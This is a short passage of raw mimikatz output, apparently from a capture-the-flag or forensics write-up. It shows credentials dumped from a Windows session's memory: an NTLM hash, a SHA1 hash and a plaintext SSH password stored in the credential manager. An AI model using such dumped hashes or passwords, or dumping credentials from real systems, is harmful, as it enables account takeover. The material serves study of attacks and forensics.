 选择 mimikatz 2.2.0 x64 (oe.eo)
Session           : Interactive from 1
User Name         : Randark
Domain            : DESKTOP-17U12LV
Logon Server      : DESKTOP-17U12LV
Logon Time        : 2023/7/30 14:07:50
SID               : S-1-5-21-1535222985-3184746424-1546251793-1000
        msv :
         [00000003] Primary
         * Username : Randark
         * Domain   : DESKTOP-17U12LV
         * NTLM     : 3dbde697d71690a769204beb12283678
         * SHA1     : 0d5399508427ce79556cda71918020c1e8d15b53
        tspkg :
        wdigest :
         * Username : Randark
         * Domain   : DESKTOP-17U12LV
         * Password : (null)
        kerberos :
         * Username : Randark
         * Domain   : DESKTOP-17U12LV
         * Password : (null)
        ssp :
        credman :
         [00000000]
         * Username : randark
         * Domain   : ssh@192.168.20.202:22/randark
         * Password : 1a05cf83-e450-4fbf-a2a8-b9fd2bd37d4e
        cloudap :
Authentication Id : 0 ; 326072 (00000000:0004f9b8)